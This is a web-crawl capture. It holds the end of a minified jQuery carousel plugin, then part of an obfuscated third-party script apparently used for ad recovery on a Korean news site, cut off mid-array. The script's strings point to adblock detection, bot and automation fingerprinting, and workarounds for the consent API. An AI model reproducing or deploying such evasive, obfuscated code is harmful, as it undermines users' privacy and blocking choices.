z=d.last().position(),X=z.top+d.last().outerHeight(!0);d.eq(r).css("top",X)}}return"no"==m.circular&&(0==m.start_from&&h.css("display","none"),m.visible_items+m.start_from==f&&v.css("display","none")),v.on("click touchstart touchend",i),h.on("click touchstart touchend",o),p.on("touchstart",function(e){if(void 0==e.originalEvent.touches)var t=e;else var t=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0];W.ox=t.pageX,W.oy=t.pageY,W.startTime=(new Date).getTime()}),p.on("touchmove",function(){}),p.on("touchend",function(e){if(void 0==e.originalEvent.touches)var t=e;else var t=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0];W.dx=t.pageX-W.ox,W.dy=t.pageY-W.oy,W.endTime=(new Date).getTime()-W.startTime,"horizontal"==m.orientation?W.dx<-W.swipeTreshold&&W.endTime<W.allowedTime?("yes"==m.circular||m.visible_items+m.start_from<f)&&i(e,p):W.dx>W.swipeTreshold&&W.endTime<W.allowedTime&&("yes"==m.circular||m.start_from>0)&&o(e,p):W.dy<-W.swipeTreshold&&W.endTime<W.allowedTime?("yes"==m.circular||m.visible_items+m.start_from<f)&&i(e,p):W.dy>W.swipeTreshold&&W.endTime<W.allowedTime&&("yes"==m.circular||m.start_from>0)&&o(e,p)}),l.data("als",{container:l,instance:s,options:m,viewport:p,wrapper:u,prev:h,next:v,item:d,num_items:f,wrapper_width:T,viewport_width:w,wrapper_height:_,viewport_height:g,current:q,timer:H,mm:W}),c=l.data("als"),n[s]=c,"yes"==m.autoscroll?(e.fn.als("start",s),u.hover(function(){e.fn.als("stop",e(this).attr("data-id"))},function(){e.fn.als("start",e(this).attr("data-id"))})):"no"==m.autoscroll&&e.fn.als("stop",s),s++,n})},next:function(e){e=t(e);var r=n[e],s=r.mm,a=0,l=0;switch(r.options.orientation){case"horizontal":default:var c=0,m=0;switch(r.options.circular){case"no":default:for(a=r.current;a<r.current+r.options.scrolling_items;a++)c+=r.item.eq(a).outerWidth(!0);for(r.current+=r.options.scrolling_items,l=r.current;l<r.current+r.options.visible_items;l++)m+=r.item.eq(l).outerWidth(!0);r.viewport.animate({width:m},r.options.speed,r.options.easing),r.item.animate({left:"-="+c},r.options.speed,r.options.easing),r.item.promise().done(function(){r.next.on("click touchstart touchend",i),r.prev.on("click touchstart touchend",o),r.viewport.on("touchend",function(e){if(void 0==e.originalEvent.touches)var t=e;else var t=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0];s.dx=t.pageX-s.ox,s.dy=t.pageY-s.oy,s.endTime=(new Date).getTime()-s.startTime,"horizontal"==r.options.orientation?s.dx<-s.swipeTreshold&&s.endTime<s.allowedTime?r.current+r.options.visible_items<r.num_items&&i(e,r.viewport):s.dx>s.swipeTreshold&&s.endTime<s.allowedTime&&r.current>0&&o(e,r.viewport):s.dy<-s.swipeTreshold&&s.endTime<s.allowedTime?r.current+r.options.visible_items<r.num_items&&i(e,r.viewport):s.dy>s.swipeTreshold&&s.endTime<s.allowedTime&&r.current>0&&o(e,r.viewport)})}),r.current>0&&r.prev.show(),r.current+r.options.visible_items>=r.num_items&&r.next.hide();break;case"yes":var d=0,u=[];for(a=r.current;a<r.current+r.options.scrolling_items;a++){var p=a;a>=r.num_items&&(p=a-r.num_items),c+=r.item.eq(p).outerWidth(!0),u[d]=p,d++}for(r.current+=r.options.scrolling_items,r.current>=r.num_items&&(r.current-=r.num_items),l=r.current;l<r.current+r.options.visible_items;l++){var h=l;l>=r.num_items&&(h=l-r.num_items),m+=r.item.eq(h).outerWidth(!0)}r.viewport.animate({width:m},r.options.speed,r.options.easing),r.item.animate({left:"-="+c},r.options.speed,r.options.easing),r.item.promise().done(function(){var e=r.item.last().position(),t=e.left+r.item.last().outerWidth(!0);for(k5=0;k5<u.length;k5++){if(0==u[k5])var e=r.item.last().position(),t=e.left+r.item.last().outerWidth(!0);r.item.eq(u[k5]).css("left",t)}r.next.on("click touchstart touchend",i),r.prev.on("click touchstart touchend",o),r.viewport.on("touchend",function(e){if(void 0==e.originalEvent.touches)var t=e;else var t=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0];s.dx=t.pageX-s.ox,s.dy=t.pageY-s.oy,s.endTime=(new Date).getTime()-s.startTime,"horizontal"==r.options.orientation?s.dx<-s.swipeTreshold&&s.endTime<s.allowedTime?i(e,r.viewport):s.dx>s.swipeTreshold&&s.endTime<s.allowedTime&&o(e,r.viewport):s.dy<-s.swipeTreshold&&s.endTime<s.allowedTime?i(e,r.viewport):s.dy>s.swipeTreshold&&s.endTime<s.allowedTime&&o(e,r.viewport)})})}break;case"vertical":var v=0,f=0;switch(r.options.circular){case"no":default:for(a=r.current;a<r.current+r.options.scrolling_items;a++)v+=r.item.eq(a).outerHeight(!0);for(r.current+=r.options.scrolling_items,l=r.current;l<r.current+r.options.visible_items;l++)f+=r.item.eq(l).outerHeight(!0);r.viewport.animate({height:f},r.options.speed,r.options.easing),r.item.animate({top:"-="+v},r.options.speed,r.options.easing),r.item.promise().done(function(){r.next.on("click touchstart touchend",i),r.prev.on("click touchstart touchend",o),r.viewport.on("touchend",function(e){if(void 0==e.originalEvent.touches)var t=e;else var t=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0];s.dx=t.pageX-s.ox,s.dy=t.pageY-s.oy,s.endTime=(new Date).getTime()-s.startTime,"horizontal"==r.options.orientation?s.dx<-s.swipeTreshold&&s.endTime<s.allowedTime?r.current+r.options.visible_items<r.num_items&&i(e,r.viewport):s.dx>s.swipeTreshold&&s.endTime<s.allowedTime&&r.current>0&&o(e,r.viewport):s.dy<-s.swipeTreshold&&s.endTime<s.allowedTime?r.current+r.options.visible_items<r.num_items&&i(e,r.viewport):s.dy>s.swipeTreshold&&s.endTime<s.allowedTime&&r.current>0&&o(e,r.viewport)})}),r.current>0&&r.prev.show(),r.current+r.options.visible_items>=r.num_items&&r.next.hide();break;case"yes":var d=0,u=[];for(a=r.current;a<r.current+r.options.scrolling_items;a++){var p=a;a>=r.num_items&&(p=a-r.num_items),v+=r.item.eq(p).outerHeight(!0),u[d]=p,d++}for(r.current+=r.options.scrolling_items,r.current>=r.num_items&&(r.current-=r.num_items),l=r.current;l<r.current+r.options.visible_items;l++){var h=l;l>=r.num_items&&(h=l-r.num_items),f+=r.item.eq(h).outerHeight(!0)}r.viewport.animate({height:f}),r.item.animate({top:"-="+v}),r.item.promise().done(function(){var e=r.item.last().position(),t=e.top+r.item.last().outerHeight(!0);for(k5=0;k5<u.length;k5++){if(0==u[k5])var e=r.item.last().position(),t=e.top+r.item.last().outerHeight(!0);r.item.eq(u[k5]).css("top",t)}r.next.on("click touchstart touchend",i),r.prev.on("click touchstart touchend",o),r.viewport.on("touchend",function(e){if(void 0==e.originalEvent.touches)var t=e;else var t=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0];s.dx=t.pageX-s.ox,s.dy=t.pageY-s.oy,s.endTime=(new Date).getTime()-s.startTime,"horizontal"==r.options.orientation?s.dx<-s.swipeTreshold&&s.endTime<s.allowedTime?i(e,r.viewport):s.dx>s.swipeTreshold&&s.endTime<s.allowedTime&&o(e,r.viewport):s.dy<-s.swipeTreshold&&s.endTime<s.allowedTime?i(e,r.viewport):s.dy>s.swipeTreshold&&s.endTime<s.allowedTime&&o(e,r.viewport)})})}}return n[e]=r,n},prev:function(e){e=t(e);var r=n[e],s=r.mm,a=0,l=0;switch(r.options.orientation){case"horizontal":default:var c=0,m=0;switch(r.options.circular){case"no":default:for(r.current-=r.options.scrolling_items,a=r.current;a<r.current+r.options.scrolling_items;a++)c+=r.item.eq(a).outerWidth(!0);for(l=r.current;l<r.current+r.options.visible_items;l++)m+=r.item.eq(l).outerWidth(!0);r.viewport.animate({width:m}),r.item.animate({left:"+="+c},r.options.speed,r.options.easing),r.item.promise().done(function(){r.next.on("click touchstart touchend",i),r.prev.on("click touchstart touchend",o),r.viewport.on("touchend",function(e){if(void 0==e.originalEvent.touches)var t=e;else var t=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0];s.dx=t.pageX-s.ox,s.dy=t.pageY-s.oy,s.endTime=(new Date).getTime()-s.startTime,"horizontal"==r.options.orientation?s.dx<-s.swipeTreshold&&s.endTime<s.allowedTime?r.current+r.options.visible_items<r.num_items&&i(e,r.viewport):s.dx>s.swipeTreshold&&s.endTime<s.allowedTime&&r.current>0&&o(e,r.viewport):s.dy<-s.swipeTreshold&&s.endTime<s.allowedTime?r.current+r.options.visible_items<r.num_items&&i(e,r.viewport):s.dy>s.swipeTreshold&&s.endTime<s.allowedTime&&r.current>0&&o(e,r.viewport)})}),r.current<=0&&r.prev.hide(),r.current+r.options.visible_items<r.num_items&&r.next.show();break;case"yes":var d=0,u=[];for(r.current-=r.options.scrolling_items,r.current<0&&(r.current+=r.num_items),a=r.current;a<r.current+r.options.scrolling_items;a++){var p=a;a>=r.num_items&&(p=a-r.num_items),c+=r.item.eq(p).outerWidth(!0),u[d]=p,d++}for(l=r.current;l<r.current+r.options.visible_items;l++){var h=l;l>=r.num_items&&(h=l-r.num_items),m+=r.item.eq(h).outerWidth(!0)}var v=r.item.first().position(),f=v.left-r.wrapper_width;for(k5=0;k5<u.length;k5++)if(r.item.eq(u[k5]).css("left",f),0==u[k5]){var w=r.item.eq(0).position(),T=w.left-r.wrapper_width;for(k6=0;k5>k6;k6++)r.item.eq(u[k6]).css("left",T)}setTimeout(function(){r.viewport.animate({width:m}),r.item.animate({left:"+="+c},r.options.speed,r.options.easing),r.item.promise().done(function(){r.next.on("click touchstart touchend",i),r.prev.on("click touchstart touchend",o),r.viewport.on("touchend",function(e){if(void 0==e.originalEvent.touches)var t=e;else var t=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0];s.dx=t.pageX-s.ox,s.dy=t.pageY-s.oy,s.endTime=(new Date).getTime()-s.startTime,"horizontal"==r.options.orientation?s.dx<-s.swipeTreshold&&s.endTime<s.allowedTime?i(e,r.viewport):s.dx>s.swipeTreshold&&s.endTime<s.allowedTime&&o(e,r.viewport):s.dy<-s.swipeTreshold&&s.endTime<s.allowedTime?i(e,r.viewport):s.dy>s.swipeTreshold&&s.endTime<s.allowedTime&&o(e,r.viewport)})})},200)}break;case"vertical":var g=0,_=0;switch(r.options.circular){case"no":default:for(r.current-=r.options.scrolling_items,a=r.current;a<r.current+r.options.scrolling_items;a++)g+=r.item.eq(a).outerHeight(!0);for(l=r.current;l<r.current+r.options.visible_items;l++)_+=r.item.eq(l).outerHeight(!0);r.viewport.animate({height:_}),r.item.animate({top:"+="+g},r.options.speed,r.options.easing),r.item.promise().done(function(){r.next.on("click touchstart touchend",i),r.prev.on("click touchstart touchend",o),r.viewport.on("touchend",function(e){if(void 0==e.originalEvent.touches)var t=e;else var t=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0];s.dx=t.pageX-s.ox,s.dy=t.pageY-s.oy,s.endTime=(new Date).getTime()-s.startTime,"horizontal"==r.options.orientation?s.dx<-s.swipeTreshold&&s.endTime<s.allowedTime?r.current+r.options.visible_items<r.num_items&&i(e,r.viewport):s.dx>s.swipeTreshold&&s.endTime<s.allowedTime&&r.current>0&&o(e,r.viewport):s.dy<-s.swipeTreshold&&s.endTime<s.allowedTime?r.current+r.options.visible_items<r.num_items&&i(e,r.viewport):s.dy>s.swipeTreshold&&s.endTime<s.allowedTime&&r.current>0&&o(e,r.viewport)})}),r.current<=0&&r.prev.hide(),r.current+r.options.visible_items<r.num_items&&r.next.show();break;case"yes":var d=0,u=[];for(r.current-=r.options.scrolling_items,r.current<0&&(r.current+=r.num_items),a=r.current;a<r.current+r.options.scrolling_items;a++){var p=a;a>=r.num_items&&(p=a-r.num_items),g+=r.item.eq(p).outerHeight(!0),u[d]=p,d++}for(l=r.current;l<r.current+r.options.visible_items;l++){var h=l;l>=r.num_items&&(h=l-r.num_items),_+=r.item.eq(h).outerHeight(!0)}var v=r.item.first().position(),y=v.top-r.wrapper_height;for(k5=0;k5<u.length;k5++)if(r.item.eq(u[k5]).css("top",y),0==u[k5]){var w=r.item.eq(0).position(),x=w.top-r.wrapper_height;for(k6=0;k5>k6;k6++)r.item.eq(u[k6]).css("top",x)}setTimeout(function(){r.viewport.animate({height:_},r.options.speed,r.options.easing),r.item.animate({top:"+="+g},r.options.speed,r.options.easing),r.item.promise().done(function(){r.next.on("click touchstart touchend",i),r.prev.on("click touchstart touchend",o),r.viewport.on("touchend",function(e){if(void 0==e.originalEvent.touches)var t=e;else var t=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0];s.dx=t.pageX-s.ox,s.dy=t.pageY-s.oy,s.endTime=(new Date).getTime()-s.startTime,"horizontal"==r.options.orientation?s.dx<-s.swipeTreshold&&s.endTime<s.allowedTime?i(e,r.viewport):s.dx>s.swipeTreshold&&s.endTime<s.allowedTime&&o(e,r.viewport):s.dy<-s.swipeTreshold&&s.endTime<s.allowedTime?i(e,r.viewport):s.dy>s.swipeTreshold&&s.endTime<s.allowedTime&&o(e,r.viewport)})})},200)}}return n[e]=r,n},start:function(i){i=t(i);var o=n[i];switch(0!=o.timer&&clearInterval(o.timer),o.options.direction){case"left":case"up":default:o.timer=setInterval(function(){o.next.off(),o.prev.off(),o.viewport.off("touchend"),e.fn.als("next",i)},o.options.interval);break;case"right":case"down":o.timer=setInterval(function(){o.prev.off(),o.next.off(),o.viewport.off("touchend"),e.fn.als("prev",i)},o.options.interval)}return n[i]=o,n},stop:function(e){e=t(e);var i=n[e];return clearInterval(i.timer),n[e]=i,n},destroy:function(){id=t(e(this).attr("data-id"));var i=n[id];i.prev.off(),i.next.off(),i.viewport.off(),e.fn.als("stop",id),e.removeData(i,"als"),this.unbind(),this.element=null}};e.fn.als=function(t){return a[t]?a[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void e.error("Method "+t+" does not exist on jQuery.als"):a.init.apply(this,arguments)}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://07c225f3.online/script/www1.edaily.co.kr.js?hash=-1030037827
body_size: 140535
content:
// 
!function(){function a1u(t,e){const n=a1K();return(a1u=function(t,e){return n[t-=307]})(t,e)}function a1K(){const t=["History","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","getAtrulePrelude","documentElementKeys","unshift","requestIdleCallback not exists","isSafari","defineSlot","addEventListener","substr","https://","Terminate - not apply","</p>","Layer","PerformanceResourceTiming","generatedColumn","cmVzZXJ2ZWQySW5wdXQ=","about:","gpt-vuukle","<color>{1,4}","[auto|block|swap|fallback|optional]",", y: ","cefsharp",'video/mp4; codecs="av01.0.02M.08"',"gazetaprawna.pl","__fxdriver_evaluate","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","cmVzZXJ2ZWQy","pbjs","performance","http://localhost","atan( <calc-sum> )","Number sign is expected","domain switched","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","RPC","<'grid-row-gap'> <'grid-column-gap'>?","<'bottom'>","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","startLine","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","/negotiate/v4/image?width=","getAtrule","floor","Please enter the password","window.parent.parent.apstag.runtime.callCqWrapper","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","#adshield","mousemove","onLine","s.amazon-adsystem.com","margin: 0; padding: 0;",'Negotiate "',"handlers","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","Wrong value `","media",".umogames.com","<angle-percentage>{1,2}","focus/","pointer-events","log","Vertical line is expected","widthEval","after","&height=","plugins","bind","removeChild","INTERSTITIAL","input","catch","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","auto|optimizeSpeed|crispEdges|geometricPrecision","always|[anchors-valid||anchors-visible||no-overflow]","grippers|none","PluginArray","r script executed more than once","toPrimitive","text/javascript","as_window_id","success","<'max-block-size'>"," is expected","adthrive","decodeId","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","ratio","originalUrl","browserLanguage","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","boundingClientRect","separate|collapse|auto","window.top.confiant.services().onASTAdLoad","cWJ1dw==","is_tc_string_resolved","output","structure","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","cultureg","innerHTML","jizsl_","solid|double|dotted|dashed|wavy","<svg-length>","https://qa.html-load.com","<counter-style-name>|symbols( )","<composite-style>#","MediaQuery","&url=","declaration","child|young|old","<geometry-box>#","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","supports(",'<\/script><script src="',"auth","[AdBlockDetector] Cosmetic adblock detected","sourceMapURL could not be parsed","_fa_","auto||<ratio>","forsal.pl","WebKitMediaKeys","is_acceptable_ads_blocked","fromEntries","is_original_cmp_blocked","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","<number [1,∞]>","]-token","<length>{1,2}","test","hashchange","errArgs","element-not-selector","$cdc_asdjflasutopfhvcZLmcf","getElementsByClassName","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","start|middle|end","Profile is null or undefined","auto|never|always","start|end|center|justify|distribute","Map","PerformanceEntry","nthChildOf","followColorScheme","start","min( <calc-sum># )","import","FIRST_ORDERED_NODE_TYPE","acos( <calc-sum> )","not_blocking_ads",'link[rel="icon"]',"reset","BotdError","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","slot","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","__uspapiLocator","sourcesContent","translate( <length-percentage> , <length-percentage>? )","Blocked prebid request for ","svh","<position>#","Timed out waiting for consent readiness","[<integer [0,∞]> <absolute-color-base>]#","recovery_inventory_insert","always|auto|avoid","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","race","default","checkStructure","ltr","as_inventories","child","none|mandatory|proximity","data-owner","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","nightmarejs","isVisibleDocument","inventories_key","<page-margin-box-type> '{' <declaration-list> '}'","top|bottom|block-start|block-end|inline-start|inline-end","bhg.com","random","Date.now is not a number"," or hex digit","!self","Percentage","a24xZWhvNmZqYnI0MHB4YzlpMnE=","v4ac1eiZr0","purpose1 consent error","request_id","em5iZw=="," |  ","Block","<integer>","matchAtrulePrelude","as_modal_loaded","__replaced","applyRatio","walkContext","<unknown>","match","isVisible","` in `","Number sign is not allowed",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"Boolean","insertAdjacentElement","` is missed","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","as-revalidator","HTMLMetaElement","window.parent.document.domain;","none|<angle>|[x|y|z|<number>{3}]&&<angle>","27d518f0","XMLHttpRequest","document.hidden","validate","unhandled exception - ","form","[<age>? <gender> <integer>?]","3rd-party xhr abort","pseudo","*[id]","syntaxStack","normal|[fill||stroke||markers]","window.process is","invalid protect-id key: ","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","isRemoved","getNode","repeat|no-repeat|space|round","iframe negotiate: configure message timeout: ","isDelim","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","gpt-adpushup","adshieldAvgRTT","WebGLRenderingContext is null","side_ad","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","urlGenerate","minutemedia","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","iframe.contentDocument or contentWindow is null","textContent","remove","rlh","forEachRight","[AdBlockDetector] Snippet adblock detected","_ignoreInvalidMapping","shift","Function.prototype.bind is undefined","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","content_ad","add|subtract|intersect|exclude","end","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","none|both|horizontal|vertical|block|inline","auto|none|text|all","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","[diagonal-fractions|stacked-fractions]","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","setPAAPIConfigForGPT","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","host","document.head.appendChild, removeChild, childNodes","Unknown type","MSG_ACK_INVISIBLE","window.Notification is undefined","api","() => version"," requestBids.before hook: ","getType","Unknown type: ","cqb","z-index","most-width|most-height|most-block-size|most-inline-size","<ident> ['.' <ident>]*","3rd-party xhr error","Element_removeAttribute","function-token","from","Comment","viewport","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","none|discard-before||discard-after||discard-inner","auto|<integer>{1,3}","[<box>|border|padding|content]#","quizlet.com","contains","findAll","isAbsolute","tan( <calc-sum> )","AdShield API cmd.push","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","__selenium_unwrapped","Operator","v7.5.90","containerId","getStorageUpdates","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","classList","Array","generated","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","hidden","monitoring","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","ac-","rel","No element indexed by ","__isPrebidOnly","/health-check","url-token","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","lookupValue","<combinator>? <complex-real-selector>","auto|<time>",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"script","auto|<length>","poster","auto|none|enabled|disabled","trys","wechat","caption|icon|menu|message-box|small-caption|status-bar","cmpStr","[recoverTcfCMP] start","3rd-party xhr unexpected response","prependData","Identifier is expected",".getAdserverTargeting","api.adiostech.com","3UdSQid","configIndex","<mask-layer>#","i|s","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","removeItem","<ident>|<function-token> <any-value> )","insert","players","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","toLog","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","ignoreInvalidMapping","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","done","resource","pagehide","GeneralEnclosed","search","\n--","dXl5aw==","Blocked prebid request error for ","webkitSpeechGrammar","MessagePort","Keyword","gpt-clickio","api.ootoo.co.kr","<time>|none|x-weak|weak|medium|strong|x-strong","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","readSequence","auto? [none|<length>]","endpoint","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","Failed to decode protect-id: id is empty","disableNativeAds","pluginsLength","728px","[recovery] __tcfapi removeEventListener","Failed to decode protect-url: url is empty","none|forwards|backwards|both","window.top.document.domain;","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","releaseCursor","Url or Function is expected","edge","shouldPageviewOnUrlChange","image( <image-tags>? [<image-src>? , <color>?]! )","ZGdnbg==","dggn","alpha|luminance|match-source","Firefox/","aXRoYw==","localStorage","<'min-height'>","aria-label","marker-start","/negotiate/v4/fetch?passcode=","peek","` node type definition","lvmax","descriptors","Comma","value","<'pause-before'> <'pause-after'>?","languages","article","xyz|xyz-d50|xyz-d65","/inventory?host=","DocumentFragment","Inventory.insert","Hyphen minus","mode","javascript:","UserAgent","<integer>|<length>","adshieldMaxRTT","comma-token","https://07c225f3.online","stopImmediatePropagation","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","status",") error","svmax","gpt-nextmillenium","Terminate - empty profile","rotate( [<angle>|<zero>] )","<font-weight-absolute>|bolder|lighter","larger|smaller","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","event_sample_ratio","webkitResolveLocalFileSystemURL","ZWhvcg==","compareByGeneratedPositionsDeflated","scaleY( [<number>|<percentage>] )","wrong contentWindow","vmin","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","resolve","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","mask","__tcfapi","exp( <calc-sum> )","filterExpression","nextNonWsCode","updateCursors","nextState","computeSourceURL","setPrototypeOf","<ident-token> : <declaration-value>? ['!' important]?","ACK_VISIBLE","[<container-name>]? <container-condition>","<'align-self'>|anchor-center","givt_detected","matrix3d( <number>#{16} )","initInventoryFrame","isInRootIframe","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","delim-token","errorTrace signal unexpected behaviour","var( <custom-property-name> , <declaration-value>? )","/negotiate/v4/video?width=","<mf-name>","rotateY( [<angle>|<zero>] )","data-empty-class","negotiate v4 test failed: ","loader","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","inside|outside","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","Lexer matching doesn't applicable for custom properties","center","googletag","MessageEvent_data","Unknown property","#as_domain","<time>#","appendList","normal|auto|<position>","cqmin","https://static.criteo.net/js/ld/publishertag.prebid.js","naturalWidth","Mesa OffScreen","throw new Error();","outerWidth","running|paused","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","runImpl","[normal|small-caps]","cache_adblock_circumvent_score","): ","` structure definition","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","reload","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","opera","_parent","concat","as_inmobi_cmp_host","setIsTcfNeeded","state","return this","Window_setInterval","visible|hidden|clip|scroll|auto","setTimeout","normal|strong|moderate|none|reduced","instance","none|[crop||cross]","renderer",'" is a required argument.',"sin( <calc-sum> )","<box>#","['~'|'|'|'^'|'$'|'*']? '='","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy",".setPAAPIConfigForGPT","stroke","fundingchoices","nearest|up|down|to-zero","Invalid protect url prefix: ","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","Event","[common-ligatures|no-common-ligatures]","Raw","1159930hreKIR","startColumn","compareByOriginalPositions","color( <colorspace-params> [/ [<alpha-value>|none]]? )","positions","isVisibleElement","<transform-function>+","margin-left","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","get-computed-style","middle","tokenIndex","0|1","error","findValueFragments","navigator.connection.rtt is undefined","abs","debug","Inventory(","loaded","Unexpected end of input",": unfilled negotiations were: [","lookupOffset","<'align-items'> <'justify-items'>?","UnicodeRange","iframe negotiate: safari/firefox timeout configured. timeout: ","prepend","CDC","Property","consents","toUpperCase","dvh","write","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","<'border-width'>||<'border-style'>||<color>","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","ident-token","break-walk","Failed to detect bot","inventory","rex","onmessage","6086008DpXddn","edgios","none|manual|auto","plainchicken.com","_top","hasAttribute","String_replace","[auto|<length-percentage>]{1,2}","CrOS","flex","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","\n  ","heartbeat","none|[weight||style||small-caps||position]","[auto|<length-percentage>]{1,4}","none|path( <string> )","<'max-width'>","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","Too many inventory failures - ","aWQ=","filter","closest","data:text/html,","skipSC","content-visibility","grad","size","document.getElementsByTagName","ellipse( [<shape-radius>{2}]? [at <position>]? )","bad-url-token","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","__proto__","invalid protect-id length: 